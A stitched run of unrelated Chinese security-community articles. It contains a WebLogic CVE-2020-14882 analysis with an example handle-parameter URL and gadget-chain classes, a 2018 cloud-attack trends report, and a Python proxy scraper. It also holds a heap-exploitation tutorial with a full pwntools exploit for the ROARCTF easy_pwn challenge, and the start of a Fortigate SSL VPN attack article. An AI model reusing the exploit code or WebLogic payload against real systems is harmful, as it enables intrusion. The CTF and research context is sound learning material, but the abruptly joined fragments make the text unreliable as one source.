此时传入getHandle的变量为String类型的字符串:java.lang.String("kumamon.fun"),见下图
接着getHandle方法判断字符串中左括号“(”的位置。(左括号ascii码值为40),见下图
紧接着,通过左括号位置,获取className以及objectIdentifier
这里className为字符串:java.lang.String而objectIdentifier为字符串kumamon.fun
接着程序做了三件事情:
1. 通过className获取对应的Class对象
2. 将String类型的objectIdentifier存入 Object[]数组中
3. 获取该类的带String类型参数的构造方法
最后,程序调用该带String类型参数的构造方法,实例化一个对象
漏洞触发点到此已经分析结束了。回顾上文,当我们构造一个如下url时:
[http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=a("b")](http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=a\()
Weblogic将会调用a方法的带String类型参数的构造方法,并将b字符串传入执行
那么我们怎么样才能找到这样一个利用链呢?需要满足恶意类中存在带String类型参数的构造方法、且该构造方法中存在着可以利用的地方,使得我们构造的字符串传入后可以顺利的执行。
## POC
不得不说,Weblogic的漏洞往往有着关联,比如说CVE-2019-2725,这个漏洞当时遇到的payload的条件与这次的几乎一样,在CVE-2019-2725漏洞中,廖新喜给出了一个无视jdk版本限制的利用链:
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
<http://xxlegend.com/2019/04/30/CVE-2019-2725%E5%88%86%E6%9E%90/>
但廖大神并没有给出具体的利用方式。详细的Poc构造以及利用可以参考我的这篇文章:
_<https://kumamon.fun/CVE-2020-14882/>_
里面利用到的利用链即为:
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
这条
于此同时,com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext
与FileSystemXmlApplicationContext相同,都是继承了AbstractXmlApplicationContext类,因此ClassPathXmlApplicationContext这条也是可用的
## 写在最后
本来想将CVE-2020-14882、CVE-2020-14883放到一篇文章中来介绍,但奈何CVE-2020-14883这个漏洞中内容也挺多的,放在一块文章太长了。写的多不如写的细,因此把他们分开成为两个文章。
后续关于FileSystemXmlApplicationContext这条利用链是如何构造的,我也想写一篇文章详细的谈谈,希望大家喜欢。
|
社区文章
|
声明:本报告版权属于威胁猎人情报中心,并受法律保护。转载、摘编或利用其它方式使用本报告文字或者观点的,应注明“来源:威胁猎人”。违反上述声明者,将追究其相关法律责任。
一、报告背景
自2005年亚马逊发布AWS伊始,云计算历经十数年的发展,已被广泛应用于各个领域,云计算支出在全球IT支出中的比例不断提升,并形成了一个新兴的、高达数千亿美元的全球市场。
在国内,2009年成立的阿里云引领了云计算风潮。在完成一定的技术积累和客户普及教育后,目前,我国的云计算产业已进入一个较长的高速增长期,在国家政策的大力扶持下,加之阿里云、腾讯云等大型公有云厂商的大力推动,我国云计算市场的规模急剧扩张,网络效应和规模效应明显放大,并已成为我国IT产业一个新的高速增长点。
然而,在各个公有云厂商努力开疆拓土,打造各自的云计算帝国的同时,云上资产的合规性问题也日益凸显:
一方面,越来越多的互联网企业和传统企业依托公有云厂商提供的服务开展业务或进行数字转型,企业的数字资产正在向云上集中,云上资产的安全与合规显得尤为重要。而公有云厂商在某种程度上已经与上云企业形成了责任共担关系:上云企业必须依托公有云厂商在基础设施、平台乃至软件层面提供的安全能力来构建云上业务的安全体系,公有云厂商在安全和合规层面也承担了比传统的IDC厂商和网络运营商更多的责任和义务,安全与合规能力的输出也已成为其核心竞争力之一。
另一方面,云计算本身的开放性、便捷性、多样性、高性价比,以及公有云厂商在安全方面的努力,不仅吸引着正常的企业用户,同样也吸引着网络黑灰产从业者:越来越多的网络黑灰产通过购买公有云服务,将用于攻击、诈骗、引流的网站和服务器置于云中,进一步降本提效。同时,还可利用公有云提供的安全能力与企业和安全厂商进行对抗。这迫使公有云厂商必须加强对云上资产的合规审计能力,做到及时、准确地识别云上资产及服务的违规、滥用行为,强化对公有云内容和行为安全的管控力度,承担起相应的社会责任。
有鉴于此,威胁猎人依托自身的黑灰产流量布控能力,结合战略合作伙伴金山毒霸提供的恶意网站感知数据,对公有云云上资产的合规现状进行了深入的调研分析,通过大量的一手数据,形成了《国内公有云云上资产合规现状报告(2018年上半年)》,旨在阐明国内公有云在云上资产合规审计领域面临的现状及问题,为国家相关监管机构和公有云厂商提供参考。
二、基本概念
1、报告中涉及到的基本概念及术语
(1)撞库:撞库攻击指的是黑客通过收集互联网上已泄露的用户账户信息,生成对应的字典表,再利用部分用户相同的注册习惯(即使用相同的用户名和密码),尝试登陆其它的网站或应用,以获取新的可利用账户信息。
(2)爬虫:爬虫又称为网页蜘蛛,是一种按照既定规则,自动抓取网络上的指定信息的程序或脚本,可分为遍历爬取网页超链接的网页爬虫和构造特定 API
接口请求数据的接口爬虫两类。
(3)蜜罐:蜜罐(Honeypot)是指被当入侵诱饵,引诱黑客前来攻击已收集相关证据信息的软件系统。依照蜜网项目组(The Honeynet
Project)的定义,蜜罐是一种安全资源,其价值在于被探测、被攻击或被攻陷。
(4)网络钓鱼:网络钓鱼是构造带有欺骗性的电子邮件或伪造的Web站点,以吸引受害者提交敏感信息,或向目标传递并植入恶意程序的一种社会工程攻击方式,常被用于执行网络欺诈和网络入侵。按照攻击载体,网络钓鱼可分为网站钓鱼、邮件钓鱼、短信钓鱼、IM社交钓鱼、移动APP钓鱼等类型。
(5)DDoS攻击:即分布式拒绝服务攻击。一般来说,DDoS攻击会利用“肉鸡”对目标网站在较短的时间内发起大量合法请求,以消耗和占用目标的网络和主机资源,迫使其无法正常提供服务。
(6)僵尸网络:僵尸网络(Botnet)是攻击者出于恶意目的,传播僵尸程序bot以控制大量计算机,并通过一对多的命令与控制信道所组成的网络。需注意的是,这个网络并非物理意义上具有拓扑结构的网络。
(7)暗网:暗网(DarkWeb)是指统称那些只能用特殊软件、特殊授权或对电脑做特殊设置才能连上的网络,使用一般的浏览器和搜索引擎找不到暗网的内容。
2、数据来源及取样说明
数据来源说明
本报告的主要数据来源包括:
(1)内容类数据;通过定向监控手段(云清平台)获取的违规/恶意网站及其内容数据。
(2)样本类数据:通过广谱监控手段(TH-Karma平台)获取的黑灰产工具样本。
(3)流量类数据:通过蜜罐监控手段(TH-Karma平台)获取的黑灰产攻击流量数据。
(4)黑IP/域名类数据:通过第三方合作、蜜罐监控手段(云清平台及TH-Karma平台)获取的黑IP/域名数据。
(5)其他类数据:通过其他第三方合作和监控手段获得的云主机安全相关数据,包括但不限于上述的数据类型。
数据取样说明
本报告的数据取样主要采取以下几种方式:
(1)关键词取样:根据特定的关键词及关键词组合,从全集数据中提取与特定分析对象或特定分析场景有关的数据子集。主要用于数据统计或趋势分析。
(2)相似度采样:根据文本或样本数据的相似度,从全集数据中提取具有较高相似度的数据子集。主要用于数据分类统计或案例分析。
(3)随机采样:对未知类型或内容数据进行简单随机采样,抽样比例根据具体的分析场景决定,主要用于情报线索发现或关键词校验。
(4)分层采样:对已知工具/事件数据按既定的标签规则分为若干子集,对每个子集中的数据随机抽取部分数据进行分析,抽样比例根据具体分析场景决定,主要用于案例分析或关键词校验。
我们认为我方采集的非全量数据样本,在概率上符合一定的数据取样准则,基于相关数据样本的分析结果,在趋势分析和分类统计上与实际情况不会存在太大的偏差值。对于受限于数据获取的渠道、数据本身的变化、抽样概率的限制及样本噪点的影响等所导致的偏差,我们会采取人工经验判断方式进行修正,这部分数据我们会加以注明。
三、针对公有云的网络攻击威胁
基于威胁猎人自有的黑灰产攻击流量监控数据,我们从中专门提取了针对公有云的各类攻击数据。从中可以看出,2018年上半年(2018年01月-06月)间,以国内各大公有云的云上应用和云主机为目标的网络攻击整体呈明显上升趋势,威胁类型以机器人、撞库攻击为主,针对云主机、域名和邮箱等资源的业务灰产仍大量存在。
1、攻击总次数整体呈上升趋势
通过对相关攻击行为按月进行次数统计,我们可以看到,在排除2月份春节期间大规模企业营销活动所造成的数据样本偏差影响后,黑灰产对公有云的攻击次数呈明显的上升趋势。
2、阿里云、腾讯云遭受攻击最多
在国内公有云厂商中,针对阿里云的攻击次数占比最高,达55.32%,针对腾讯云的攻击次数占比居第二,为27.34%,其他依次是UCLOUD、华为云、青云、百度云、金山云、京东云。这与国内公有云厂商的市场份额占比排名基本趋同(此处忽略了部分公有云厂商较细微的市场份额差异)。
值得注意的是,如果按月统计攻击次数占比,阿里云和腾讯云的占比在大多数月份都呈小幅上升趋势(排除2月份春节的数据样本偏差影响),这也与公有云市场份额的集中化趋势基本趋同。
3、超五成攻击为机器人所为
通过对攻击流量中行为特征的提取,我们发现,超过五成的攻击为机器人所为。这些机器人中绝大部分用来执行互联网扫描或漏洞利用动作,其中大部分(超过70%)为最为常见的批量端口扫描器,约两成源自针对特定目标的自动化漏洞扫描与利用工具(如Struts2-045/048系列漏洞),另有约一成应与国家监管部门、安全厂商和科研机构的互联网资产探测类系统有关。此外,还有极少部分机器人是针对公有云企业邮箱的注册机。
此外,我们还发现一个有趣的现象,自动化扫描或漏洞利用类机器人中约三成的流量源头指向了美国弗吉尼亚州阿什本,即亚马逊AWS云计算园区所在地,且有逐月递增趋势。我们推断,由于国内网络安全监管趋严,黑灰产活动的部分基础设施正逐步向国外转移。
4、撞库攻击整体呈上升趋势
除自动化扫描或漏洞利用行为外,有14.36%的攻击行为为撞库攻击。对此类攻击行为按月进行次数统计,可以看到有明显的上升趋势(排除2月份春节的数据样本偏差影响)。
此外,我们还发现,三成左右的撞库攻击使用了重叠度较高的新的字典库,疑似与我们在2018年上半年监控到的数起社工库地下交易事件有关。考虑到从数据泄露到流出至暗网、Q群、Telegram群等进行小范围交易,再到大规模散播的时延一般在三到六个月左右,我们可以推断,到2018年下半年,撞库攻击将进一步增加。
5.公有云业务灰产依旧活跃
通过对“TH-Karma”平台采集的黑灰产数据进行分析,我们发现针对公有云各类优惠活动的薅羊毛活动仍然活跃。典型的有:通过批量刷阿里云、腾讯云和美团云学生机优惠再进行转租转售,或是批量代过阿里云和腾讯云域名实名认证,或是通过邮箱注册机批量注册公有云企业邮箱等等。我们认为,这类活动已形成较为完整的“产-销-用”灰产链条,为其他黑灰产活动提供基础设施支撑。
6、数据分析补充说明
受限于数据获取的渠道及样本噪点的影响,我们的监控渠道对DDoS攻击和爬虫两类攻击的捕获率偏低,导致在数据统计结果中这两类攻击次数低于我们的经验预期,无法判断其趋势走向,故在本报告中不对此做详细分析。但从我们获取的黑灰产交易数据来看,近6个月针对阿里云和腾讯云服务器的DDoS攻击空单(即没人接单或接单完不成)量明显增多,侧面反映了阿里云、腾讯云等云厂商在抗DDoS方面的努力已有一定成效。
四、来自公有云的网络攻击威胁
同样基于威胁猎人自有的黑灰产攻击流量监控数据,我们从中专门提取了来自公有云的各类攻击数据。可以看到,2018年上半年(2018年01月-06月)间,相关网络攻击行为无明显增长,整体趋于平稳,威胁类型以机器人、撞库为主,业务层面的攻击行为有明显增加。
1、攻击总次数整体趋于平稳
通过对相关攻击行为按月进行次数统计,我们可以看到,在排除2月份春节期间大规模企业营销活动所造成的数据样本偏差影响后,从公有云主机发起的攻击次数无明显增长,基本趋于平稳。
2、从阿里云、腾讯云发起的攻击最多
在国内公有云厂商中,从阿里云主机发起的攻击次数占比最高,达60.65%,从腾讯云主机的攻击次数占比居第二,为23.51%,其他依次是金山云、UCLOUD、华为云、百度云、京东云。
若按月统计攻击次数占比,阿里云和腾讯云的占比在大多数月份都呈一定幅度的上升趋势(排除2月份春节的数据样本偏差影响)。究其原因,我们认为这与阿里云、腾讯云在2018年上半年的一系列促销优惠活动有关:诸如前述的学生机,以及老客户6元机等云主机资源被越来越多的黑灰产用于对外发起攻击。
3、机器人中注册占比上升
通过对攻击流量中行为特征的提取,我们对在所有攻击类型中占比高达54.73%的机器人进行了类型细分和统计。结果显示,与3.3中机器人中扫描或漏洞利用类工具占绝大多数的类型分布有所不同的是,从公有云主机发起的机器人行为中约有超三成(31.84%)为各类注册机(如邮箱注册机、账号注册机等)所为,另有近一成(9.50%)为各类外挂工具(如红包外挂、游戏外挂等)。由此可见,公有云主机较之传统IDC机房更高性价比和安全性,使得注重成本和自我保护的黑灰产正在将部分服务类业务向公有云迁移。
4、超三成攻击为撞库且仍会增长
同时,我们还发现,超过三成(33.67%)的攻击均为撞库攻击,且逐月呈现一定幅度的上升趋势(排除2月份春节的数据样本偏差影响)。结合前文中3.4章节的分析结果,我们可以推断,到2018年下半年,从公有云主机对外发起的撞库攻击将进一步增加。
5、数据分析补充说明
受限于数据获取的渠道,我们的监控渠道无法准确判断被用于对外攻击的云主机中哪些是最初目的就是用于黑灰产攻击,哪些又是被黑后的失陷主机,而单纯基于DGA域名规则进行判断也存在一定的局限性,且相应的数据统计结果远低于我们的经验预期。因此,在本报告中不对这一方面做详细分析。
五、被忽视的云上内容合规问题
结合金山毒霸在端上的恶意站点感知数据,以及威胁猎人采集的黑灰产活动数据,我们发现,除了前述各类网络攻击威胁外,公有云厂商还面临较严重的云上内容合规问题:大量恶意、违规网站利用公有云部署便捷、性价比高和防护能力强的特点,在公有云上搭建并对外开展网络赌博、网络色情、网络钓鱼、网络传销、内嵌挖矿等非法活动。
1、云上网络赌博类的占比最高
2018年上半年(2018年01月-06月)间的监控数据显示,云上的恶意、违规网站中,与网络赌博相关的占比最高,高达75.38%。尤其是受到6月世界杯的影响,有大量足球类博彩网站在6月集中上线,并有大量云上的正常网站被批量植入带有博彩内容的暗链和页面。预计到7月份世界杯结束,网络赌博类的占比将回落到正常水平(预估约在50%-60%间)。
2、云上网络色情类大多意在欺诈
通过数据取样分析,我们发现,公有云中网络色情类大多都与网络欺诈活动相关。一般操作手法是:先借助广告、社交软件引流等方式,利用诱惑性视频或图片将用户吸引至网站,再诱导用户进行充值,但大多并不提供相应的服务,是一种典型的网络欺诈行为。
这类网站为了躲避监管,大多都会利用低价的批量域名和云主机资源,每隔1-3天随机切换域名和主机。这种操作手法在云上的网络钓鱼活动中也大量出现。
3、云上网络钓鱼类玩法多样
我们通过对各公有云中网络钓鱼类非法内容的数据统计发现,钓鱼网站最常见的仿冒网站类型分别是:银行、游戏、电商、P2P金融、赌博。
通过结合黑灰产交易渠道监控数据的关联分析,我们发现银行类钓鱼网站存在以下两大特征:一是呈现一定周期性的出现规律,二是与地下黑市的一些银行账户和个人隐私交易事件存在较大关联性,这都说明从事相关活动的多为固定团伙,活跃周期多在1个月左右。
P2P金融类是之前较少出现的一类钓鱼网站,这与近几年持续的理财热有关。有趣的是,我们发现有少部分此类钓鱼网站竟然是利用近期大量P2P金融“爆雷”潮,通过微信、QQ和论坛的维权群诱骗期望追回钱财的人到虚假网站上填写个人信息,或是进一步骗取金钱。
赌博类钓鱼网站同样受世界杯的影响出现激增现象,预计世界杯结束后会有所回落。
4、传销类屡禁不止
通过数据分析发现,云上的网络传销类站点大多以所谓“现金平台”、“网上微商”、“网上兼职”等形式出现,并引流至相应的传销微信群、QQ群、论坛或线下集会。
值得注意的是,随着数字货币的大热,主打“交易即挖矿”等新兴概念的网络传销也正在兴起,并与一些网络欺诈行为相结合,已诱使不少人深陷其中。
写在最后:
在云计算普及的当下,各大云计算服务提供商也承担着重要的角色,对违规内容和业务的审计能力也成为云计算服务提供商的标准能力。除了各大云计算厂商自身的投入之外,行业的联动及第三方服务提供商的能力合入也在提升整体安全审计效率。互联网生态快速变化过程中,安全体系的迭代存在更大压力。
|
社区文章
|
#coding = utf-8
import httplib
import time
import urllib
import threading
import urllib2
import urllib2 as url
import random
import httplib
import urllib
from bs4 import BeautifulSoup
from multiprocessing import Pool
from multiprocessing.dummy import Pool as ThreadPool
user_agents = ['Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20130406 Firefox/23.0', \
'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0', \
'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533+ \
(KHTML, like Gecko) Element Browser 5.0', \
'IBM WebExplorer /v0.94', 'Galaxy/1.0 [en] (Mac OS X 10.5.6; U; en)', \
'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)', \
'Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14', \
'Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) \
Version/6.0 Mobile/10A5355d Safari/8536.25', \
'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) \
Chrome/28.0.1468.0 Safari/537.36', \
'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; TheWorld)']
def get_proxy():
pf = open('proxy.txt' , 'w')
for page in range(1, 200):
url = '<http://www.xici.net.co/nn/'>; + str(page)
request = urllib2.Request(url)
user_agent = random.choice(user_agents)
request.add_header('User-agent', user_agent)
response = urllib2.urlopen(request)
html = response.read()
soup = BeautifulSoup(html,'lxml')
trs = soup.find('table', id='ip_list').find_all('tr')
for tr in trs[1:]:
tds = tr.find_all('td')
ip = tds[1].text.strip()
port = tds[2].text.strip()
protocol = tds[5].text.strip()
if protocol == 'HTTP':
pf.write('%s=%s:%s\n' % (protocol, ip, port) )
print '%s=%s:%s' % (protocol, ip, port)
pf.close()
def var_proxy():
inFile = open('proxy.txt', 'r')
outFile = open('available.txt', 'w')
lines = inFile.readlines()
inFile.close()
#for line in inFile.readlines():
def check(line):
protocol, proxy = line.strip().split('=')
ip, port = proxy.split(':')
headers = {'Content-Type': 'application/x-www-form-urlencoded',
'Cookie': '',
'Referer':'[http://www.baidu.com'}](http://www.baidu.com%27%7D/)
try:
conn = httplib.HTTPConnection(proxy, timeout=3.0)
conn.request(method='GET', url='<http://1212.ip138.com/ic.asp',headers=headers>)
res = conn.getresponse()
html_doc = res.read()
if html_doc.find(ip)>0:
print proxy
outFile.write('%s\n' % (proxy) )
else:
print "error!"
except Exception, e:
print e
pass
pool = ThreadPool(20)
result = pool.map(check,lines)
pool.close()
pool.join()
outFile.close()
if **name** == '**main**':
print "getproxy 1"
print "varproxy 2"
flag = raw_input()
if flag == "1":
get_proxy()
elif flag == "2":
var_proxy()
else:
print "input error!"
|
社区文章
|
堆的学习又了进一步,这次是关于Extend the chunk及realloc_hook利用
## Extend the chunk原理
Extend the chunk是一种堆块漏洞利用中相当常见的套路,非常好用,它比较常见的利用条件是off-by-one等堆漏洞。
假设存在⼀個 off-by-one 漏洞,我们目的是构造overlap chunk,则构造过程应该为:
步骤1:申请三个堆块A、B、C,假定它们的size分别为sizeA、sizeB、sizeC,向A中写入数据覆盖到B中的size域,将B的size改为sizeB+sizeC。
步骤2:把B块free掉,此时根据B块的size去找下⼀块chunk的header进行inused
bit检查,这里C块是被使用的,所以可以通过检查,通过检查后,free掉的堆块会根据sizeB+sizeC的大小放到bins里面。
步骤3:把C块也free掉,然后malloc(sizeB+sizeC),将刚刚被放到bins里面的chunk分配出来,这个时候C这个chunk还是在bins上面的,通过刚刚分配的chunk就可以控制chunk
C的fd指针,从而实现任意地址写。
参考资料:<https://wiki.x10sec.org/pwn/heap/chunk_extend_overlapping/>
## realloc_hook利用原理
我们知道execve的利用是有条件的,以libc.2.23.so为例
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
这个四个execve的利用条件分别要满足rax == NULL、[rsp+0x30] == NULL、[rsp+0x50] ==
NULL、[rsp+0x70] ==
NULL,存在这样的情况,当我们当直接将execve写到malloc_hook或者free_hook里面时,但这些条件全部都不满足,此时execve便无法执行。
解决问题的途径是通过调用realloc函数调整rsp,使条件满足。
realloc函数在执行时首先检查realloc_hook是否为0,如果不为0,则执行realloc_hook里的内容。下图是它的执行过程:
也就是说,我们还可以将execve写到realloc_hook里面,我们可以根据具体的环境控制程序流从realloc函数中的某个push开始执行,这个时候函数的堆栈会发生变化,同时rsp也发生变化,这个时候我们就可以使rsp满足execve执行条件。程序流的控制可以将malloc_hook写为realloc+x,至于是从哪个push开始执行,需要根据具体的环境进行调试。
调试的过程还可以参考一下某位师傅的做法,参考链接:<https://blog.csdn.net/Maxmalloc/article/details/102535427>
## 实例:ROARCTF 2019 easypwn
该题目主要用到了上面所讲的知识点,漏洞清晰,常规套路明显。
首先checksec,保护全开
题目提供了一个选择栏目
漏洞存在于堆块编辑函数
sub_E26中存在off by one漏洞
思路分析:存在off by one漏洞,所以可以进行Extend the chunk,构造overlap
chunk进而实现任意地址写,然后修改malloc_hook,但是这里不能直接修改malloc_hook为execue,因为堆栈环境不满足one_gadget的栈需求条件,所以为了让one_gadget执行,需要利用realloc进行一个堆调整,从而使one_gadget得到执行。
### 第一步:泄露libc 地址
题目存在show函数,所以可以结合Extend the chunk和unsorted bin特点进行泄露。
add(24) #0
add(24) #1
add(56) #2
add(34) #3
add(56) #4
edit(0,34,'aaaaaaaaaaaaaaaaaaaaaaaa'+'\x91')
delete(1)
add(56) #1
show(2)
address = u64(p.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
print "address:" + hex(address)
### 第二步:再次进行Extend the chunk,构造overlap chunk
libc_Addr = address-(0x7ffff7dd1b78-0x7ffff7a0d000)
malloc_hook_fkchunk = libc_Addr + 0x3c4aed
#malloc_hook_fkchunk = libc_Addr +a.symbols['__malloc_hook']-0x23
add(56)#5
add(24)#6 chunkA
add(24)#7 chunkB-->x91
add(90) #8 --> chunkC 0x70
add(90) #9
add(24) #10
edit(6,34,'aaaaaaaaaaaaaaaaaaaaaaaa'+'\x91') #chunkA
delete(7) #chunkB
delete(8) # overlap chunkC
add(110) #7
edit(7,120,'l'*0x10+'\x00'*8+'\x71'+'\x00'*7+p64(malloc_hook_fkchunk)+'\x00'*70)
这里需要注意的是我们用的是fastbin attack,所以构造的malloc_hook_fkchunk
要满足fastbin的size字段校验,这里调试的size=0x7f,所以伪造的overlap chunk 大小应该为0x70。
### 第三步:利用realloc_hook执行one_gadget
one = libc_Addr+0x4526a#0xf02a4#0x4526#a0xf1147#0x45216#
ralloc_hook = libc_Addr +a.symbols['__realloc_hook']
realloc=libc_Addr+a.symbols['__libc_realloc']
add(90) #10 0x70
add(90)#11 0x70 --> malloc_hook_fk_chunk
edit(11,100,'l'*0x3 +p64(0)+p64(one)+ p64(realloc+2)+'\x00'*63)
p.recvuntil("choice:")
p.sendline("1")
p.recvuntil("size:")
p.sendline(str(90))
p.interactive()
这里的`edit(11,100,'l'*0x3 +p64(0)+p64(one)+
p64(realloc+2)+'\x00'*63)`中one和realloc+2写入的位置分别是realloc_hook 和malloc_hook。
完整exp:
from pwn import*
#p = process("./easy_pwn")
p = remote("39.97.182.233",36545)
context.log_level = 'debug'
a = ELF("./libc-2.23.so")
def add(size):
p.recvuntil("choice:")
p.sendline("1")
p.recvuntil("size:")
p.sendline(str(size))
def edit(idx,size,content):
p.recvuntil("choice:")
p.sendline("2")
p.recvuntil("index: ")
p.sendline(str(idx))
p.recvuntil("size:")
p.sendline(str(size))
p.recvuntil("content: ")
p.sendline(content)
def delete(idx):
p.recvuntil("choice:")
p.sendline("3")
p.recvuntil("index: ")
p.sendline(str(idx))
def show(idx):
p.recvuntil("choice:")
p.sendline("4")
p.recvuntil("index: ")
p.sendline(str(idx))
add(24) #0
add(24) #1
add(56) #2
add(34) #3
add(56) #4
edit(0,34,'aaaaaaaaaaaaaaaaaaaaaaaa'+'\x91')
delete(1)
add(56) #1
show(2)
address = u64(p.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
print "address:" + hex(address)
libc_Addr = address-(0x7ffff7dd1b78-0x7ffff7a0d000)
malloc_hook_fkchunk = libc_Addr + 0x3c4aed
one = libc_Addr+0x4526a#0xf02a4#0x4526a0xf1147 #0x45216#
ralloc_hook = libc_Addr +a.symbols['__realloc_hook']
realloc=libc_Addr+a.symbols['__libc_realloc']
print "one :" + hex(one)
print "ralloc_hook :" + hex(ralloc_hook )
add(56)#5
add(24)#6
add(24)#7-->x91
add(90) #8
add(90) #9
add(24) #10
edit(6,34,'aaaaaaaaaaaaaaaaaaaaaaaa'+'\x91')
delete(7)
delete(8)
add(110) #7
edit(7,120,'l'*0x10+'\x00'*8+'\x71'+'\x00'*7+p64(malloc_hook_fkchunk)+'\x00'*70)
add(90)
add(90)#11
edit(11,100,'l'*0x3 +p64(0)+p64(one)+ p64(realloc+2)+'\x00'*63)
p.recvuntil("choice:")
p.sendline("1")
p.recvuntil("size:")
p.sendline(str(90))
p.interactive()
题目见附件
|
社区文章
|
### 0x01 前言
>
> TPshop是国内应用范围大、覆盖面广的电商软件产品,基于此,历经5年的时间,而发展成为国内先进的具备成熟且标准化的电商平台技术解决方案提供商。“TPshop”
> 的每一次新产品发布都引带头中国电商软件研发领域的潮流,持续为中国电子商务服务行业。同时公司建立了由多名科学家构成的行业及技术研究中心,对电商行业发展趋势、软件产品架构、技术性、新技术应用与创新等都做出了卓越贡献。
代码来源:
http://www.tp-shop.cn/download/
### 0x02 分析
#### 前台文件遍历
定位到`/application/home/controller/Uploadify.php`中的`fileList`方法
**流程分析:**
79 Line: 将用户传入的type赋值给变量$type
80~86 Line: 将变量$type带入swtch语句中,也就是设置获取文件的后缀是啥,这里随便输入一个就可以了
88 Line: 将cookie中的user_id、以及用户传入的path拼接到路径字符串中并赋值给$path
89 Line: 定义变量$listSize并将100000赋值给变量
90 Line: 定义变量$key并将get传入的key的值赋值给变量
93 Line: 定义变量$size并赋值
94 Line: 定义变量$start并赋值
95 Line: 定义变量$end并将$start + $size的值赋值给变量
98 Line: 将变量$path, $allowFiles, $key传入方法getfiles中
**getfiles方法:**
可以看到getfiles方法中并未进行任何过滤,注意142行的正则即可。
**漏洞利用:**
直接访问:
http://127.0.0.1/index.php/home/Uploadify/fileList?type=a&path=../../../application
#### 前台SSRF
跟踪到`/application/home/controller/index.php`中的`qr_code`方法
(嘤嘤嘤~,一张图截不完,难受)
**流程分析:**
111~112 Line: 定义变量并将$_GET[‘data’]赋值给$url,并将$url解码赋值给自身
113~115 Line: 分别将get传入的参数head_pic、back_img、valid_date的值分别赋值给$head_pic、$back_img、$valid_date
117 Line: 定义图片存储目录
118~120 Line: 判断图片存储目录是否存在,不存在则创建
123 Line: 定义生成的二维码文件的名称
124 Line: 生成二维码并存储到目录
127~129 Line: 为二维码生成水印
132~137 Line: 为二维码添加背景图片
140 Line: 判断$head_pic是否为真,若为真则进入if中的代码块
142 Line: 判断http的位置是否在$head_pic中为0
144~154 Line: 将$head_pic中的url使用curl请求并存储到本地文件中。
将`$head_pic`中的`url`使用`curl`请求并存储到本地文件中这里就造成了`ssrf`漏洞。
**漏洞利用:**
找台服务器配合一下,使用nc监听一下,命令如下:
nc -vv -l -p 2020
#### 组合利用
http://127.0.0.1//index.php/home/Uploadify/fileList?type=a&path=../../upload/qr_code
先记录一下它原本存在的文件,访问:
http://127.0.0.1//index.php/home/index/qr_code?data=http://www.baidu.com&head_pic=http://127.0.0.1
报错不影响,遍历一下目录:
仔细看会发现较第一次多了个文件,访问看看:
view-source:http://127.0.0.1/public//upload/qr_code/15573123719552.png
Get it
比较难受的是个限制:
if (strpos($head_pic, 'http') === 0) {
//下载头像
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL, $head_pic);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$file_content = curl_exec($ch);
curl_close($ch);
//保存头像
if ($file_content) {
$head_pic_path = $qr_code_path.time().rand(1, 10000).'.png';
file_put_contents($head_pic_path, $file_content);
$head_pic = $head_pic_path;
}
无法使用其他协议进一步利用。
### 0x03 总结
抛砖引玉,希望能在师傅们的进一步利用下使漏洞可利用价值最大化。
|
社区文章
|
## 攻击SSL VPN - 第2部分:打破Fortigate SSL VPN
本文是翻译文章,原作者Meh Chang和Orange
原文地址:https://devco.re/blog/2019/08/09/attacking-ssl-vpn-part-2-breaking-the-Fortigate-ssl-vpn/
### 前言
作者:`Meh Chang`(`@mehqq_`)和`Orange Tsai`(`@ orange_8361`)
上个月,我们谈到了`Palo Alto Networks GlobalProtect RCE`作为开胃菜。今天,这里有主菜!如果你不能去Black
Hat或DEFCON参加我们的演讲,或者你对更多细节感兴趣,这里有适合你的幻灯片!
* [像NSA一样渗透企业内部网:主流SSL VPN上的Pre-auth RCE](https://i.blackhat.com/USA-19/Wednesday/us-19-Tsai-Infiltrating-Corporate-Intranet-Like-NSA.pdf)
我们也将在以下会议上发表演讲,来找我们吧!
* [HITCON](https://hitcon.org/2019/CMT/agenda)\- 8月23日@台北(中国)
* [HITB GSEC](https://gsec.hitb.org/sg2019/agenda/) \- 8月29日30日@新加坡
* [RomHack](https://www.romhack.io/program_en-2019.html) \- 9月28日@罗马
* 更多 …
### 开始吧!
故事始于去年8月,当时我们开始了一个关于SSL VPN的新研究项目。与点到点VPN(如IPSEC和PPTP)相比,SSL
VPN更易于使用,并且可与任何网络环境兼容。因其便捷性,SSL VPN成为企业最流行的远程访问方式!
但是,如果这个可靠的设备不安全怎么办?SSL VPN是一项重要的企业资产,但却是公司的盲点。根据我们对世界500强的调查,前三大SSL
VPN厂商占据了约75%的市场份额。因此SSL VPN的多样性很窄,一旦我们在主流的SSL VPN上发现高危漏洞,其影响就会很大。由于SSL
VPN必须暴露在互联网环境中,因而没有什么能阻止我们的攻击。
在我们的研究开始时,我们对主流的SSL VPN供应商的CVE数量进行了一些调查:
看起来Fortinet和Pulse Secure是最安全的。真的吗?作为一个神话破坏者,我们接受了这一挑战并开始攻击Fortinet和Pulse
Secure!这个故事是关于攻击 **Fortigate SSL VPN** 的。下一篇文章将是关于 **Pulse Secure**
的,那将是最精彩的!敬请关注!
### Fortigate SSL VPN
